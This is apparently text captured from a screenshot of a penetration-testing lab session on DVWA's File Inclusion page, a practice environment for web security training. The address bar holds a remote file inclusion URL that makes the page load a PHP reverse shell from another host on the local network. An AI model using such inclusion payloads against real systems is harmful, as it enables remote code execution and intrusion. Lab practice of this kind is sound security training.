 Vulnerability: File Inclusion :: Damn Vulnerable Web Application (DVWA) v1.10 *Development* — Mozilla Firefox
LFI/RFI | More Web Pente
LFI/RFI | More Web Pente
Vulnerability: File Inclusio
localhost/vulnerabilities/fi/?page=http://192.168.64.3:8080/Downloads/php-reverse-shell.php
Kali Linux Kali Tools Kal
http://localhost/vulnerabilities/fi/?page=http://192.168.64.3:8080/Downloads/php-reverse-shell.ph — Visit
This time, search with:
Vulnerability: File Inclusion
[file1.php] - [file2.php] - [file3.php]
More Information
https://en.wikipedia.org/wiki/Remote_File_Inclusion
https://www.owasp.org/index.php/Top_10_2007-A3
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass